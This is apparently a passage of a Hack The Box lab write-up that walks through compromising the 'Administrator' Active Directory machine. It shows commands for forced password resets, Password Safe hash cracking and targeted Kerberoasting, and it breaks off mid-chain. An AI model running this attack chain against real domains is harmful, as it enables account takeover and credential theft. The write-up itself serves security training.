CTF Writeup: Administrator
Hack The Box - Administrator
Description
Administrator is a medium difficuly Windows Active Directory machine. The machine is designed around a complete domain compromise scenario, where credentials for a low-privileged user are provided.
Information Gathering
Step 1: Enumeration
Starting with running good olde nmap to enumerate the target machine.
1
# sudo nmap -sC -sV -A -v -p- -Pn -T4 -oN NMAP/Administrator_TCP 10.129.137.44

From the output of the nmap scan it’s clear that this is a active directory machine.
First I will check if the credentials supplied are working.
1
# netexec smb 10.129.137.44 -u olivia -p 'ichliebedich'

The credentials seem to work on the target. The user account is legit.
Next step is to check if the user account is allowed to login to the target using winrm. To check this I could use netexec again or simply try with evil-winrm.
1
# evil-winrm -i 10.129.137.44 -u olivia -p 'ichliebedich'

The login was successfull. It’s now possible to enumerate the target internally and get some more insight in what kind of attack path I can take.
Looking at the users present on the system is always a good first step.
1
# whoami /all

These usernames can be used later in the process to enumerate and bruteforce if needed.
Next is using bloodhound to enumerate the Active Directory network. Using bloodhound shows a lot of information about relations between users, groups, objects and more about the network. This can be a treasure trove of information about the target network.
1
# netexec ldap 10.129.137.44 -u olivia -p 'ichliebedich' --bloodhound --collection All --dns-server 10.129.137.44

After the data is retrieved I upload the zip file into bloodhound and check for interesting relations. 
The owned user Olivia has GenericAll rights over Michael. This means that using the Olivia account I can, for example, update the password for the Micheal user. Doing this will give access to the Micheal Account.
Exploitation
Step 2: Lateral Movement
Using the evil-winrm session with Olivia I will change the password for the Michael account.
1
# net user michael password123 /domain

Now I can test if the password change was successful using netexec.
1
# netexec smb 10.129.134.44 -u micheal -p 'password123'

The password update worked!
Now I can try to get another session using winrm with the Micheal account.
1
# evil-winrm -i 10.129.137.44 -u michael -p 'password123'

The session works! I’m able to login to the target using the Micheal account.
Now I will update the bloodhound to show that the user Micheal is pwnd. This can give some new attack paths I can take. 
Checking the First Degree Object Control for the user Michael we see that the account has ForceChangePassword privileges on Benjamin.
This means I can use the net rpc command to update the password for the Benjamin user.
1
# net rpc password benjamin password123 -U Administrator.htb/michael%password123 -S administrator.htb

Now I will verify of the password change worked using netexec.
1
# netexec smb 10.129.137.44 -u benjamin -p 'password123'

The password change worked and the account it now active. However I am not able to use it to setup a session with winrm like the other accounts. This accounts seems to have more restrictions then the others.
However during the enumeration phase a ftp server was found.

The Benjamin account has access to the ftp service. Inside this FTP server a backup.psafe3 file was found.
Cracking the pwsafe backup file
Using the Benjamin account I found a pwsafe backup file on then ftp server on the target. I will try and crack the password on the backup file and get access to the content.
First I need to extract the hash from the backup file before cracking it. For this I will be using john with the pwsafe module.
1
2
# pwsafe2john Backup.psafe3 > pwsafe.hash
# john --wordlist=/usr/share/wordlists/rockyou.txt pwsafe.hash

It worked! I now have access to the contents of the backup pwsafe file.

Inside the backup file there are credentials for 3 users.
Checking these credentials I found that the credentials for emily still work! 
I update bloodhound so I can see what attack paths I got with the Emily user. 
Emily got GenericWrite privileges on Ethan.

Now that I know that Emily has GenericWrite over Ethan I can use pywhisker in combination with a targeted kerberoast to extract the hash for ethan from the SPN.
First I use pywhisker to obtain the TGT I need for the targeted kerberoast.
1
# python3 pywhisker.py -d administrator.htb -u emily -p password --target ethan --action "add"
Now I need to update our time to be in sync with the target. I can use ntpdate for this.
1
# ntpdate administrator.htb

Now I should be able to use the targetedkerberoast attack on the target.
1
# python3 targetedKerberoast.py -v -d 'administrator.htb' -u emily -p password

Cracking the hash should result in the password for the user Ethan!

The credentials are still active.
Now for testing the credentials I use good olde netexec.
1
# netexec smb 10.129.137.44 -u ethan -p 'password'

Now that I got access to the machine using the user account Ethan. I will update bloodhound to see a new attack path with the user account Ethan. 